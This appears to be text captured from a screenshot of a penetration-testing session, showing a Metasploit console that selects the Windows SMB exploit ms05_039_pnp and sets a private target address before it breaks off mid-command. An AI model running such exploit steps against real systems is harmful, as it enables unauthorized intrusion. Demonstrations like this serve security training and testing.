 Terminal
Static:~stat$/pentest/exploits/framework3/msf3/msfconsole
msf > use exploit/windows/smb/ms05_039_pnp
msf exploit(ms05_039_pnp) > set rhost 172.16.0.150
rhost => 172.16.0.150
msf exploit(ms05_039_pnp) > set paylo